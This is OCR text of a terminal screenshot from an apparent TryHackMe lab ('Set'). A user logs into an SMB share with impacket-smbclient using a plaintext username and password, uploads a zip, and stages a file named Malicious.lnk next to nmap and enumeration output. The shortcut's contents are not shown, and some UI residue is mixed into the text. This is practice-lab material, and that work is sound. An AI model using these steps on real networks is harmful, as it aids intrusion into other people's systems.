 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 11:53
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set
└─$ impacket-smbclient myrtleowe:'Passw@rd'@10.10.51.177
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# use Files
# ls
drw-rw-rw- 0 Tue Jun 16 22:08:26 2020 .
drw-rw-rw- 0 Tue Jun 16 22:08:26 2020 ..
-rw-rw-rw- 123 Tue Jun 16 22:57:12 2020 Info.txt
# put test.zip
# ls
drw-rw-rw- 0 Sat Dec 2 11:51:04 2023 .
drw-rw-rw- 0 Sat Dec 2 11:51:04 2023 ..
-rw-rw-rw- 123 Tue Jun 16 22:57:12 2020 Info.txt
-rw-rw-rw- 199 Sat Dec 2 11:51:04 2023 test.zip
# exit
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ cp ~/SHARED/SET/Malicious.lnk xxxxx.lnk
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ ls -la
total 92
drwxr-xr-x 2 bartek bartek 4096 Dec 2 11:52 .
drwxr-xr-x 73 bartek bartek 4096 Dec 2 09:33 ..
-rw-r--r-- 1 bartek bartek 23 Dec 2 11:44 1st_user
-rw-r--r-- 1 bartek bartek 2481 Dec 2 11:11 ferox-http_set_windcorp_thm_-1701515516.state
-rw-r--r-- 1 bartek bartek 2481 Dec 2 11:12 ferox-https_set_windcorp_thm_-1701515521.state
-rw-r--r-- 1 bartek bartek 123 Dec 2 11:45 Info.txt
-rwxr-x--- 1 bartek bartek 80 Dec 2 11:50 Malicious.lnk
-rw-r--r-- 1 bartek bartek 621 Dec 2 10:01 nmap.gnmap
-rw-r--r-- 1 bartek bartek 1716 Dec 2 10:01 nmap.nmap
-rw-r--r-- 1 root root 763 Dec 2 10:27 nmapUDP.gnmap
-rw-r--r-- 1 root root 663 Dec 2 10:27 nmapUDP.nmap
-rw-r--r-- 1 root root 3927 Dec 2 10:27 nmapUDP.xml
-rw-r--r-- 1 bartek bartek 8625 Dec 2 10:01 nmap.xml
-rw-r--r-- 1 bartek bartek 199 Dec 2 11:50 test.zip
-rw-r--r-- 1 bartek bartek 2709 Dec 2 11:24 user_list
-rw-r--r-- 1 bartek bartek 1149 Dec 2 11:35 users2
-rw-r--r-- 1 bartek bartek 12419 Dec 2 11:22 users.xml
-rwxr-x--- 1 bartek bartek 1335 Dec 2 11:52 xxxxx.lnk
┌──(bartek㉿bartek)-[~/THM/Set]
└─$ cat Malicious.lnk
Right Control
Wyszukaj
1
12:53
02.12.2023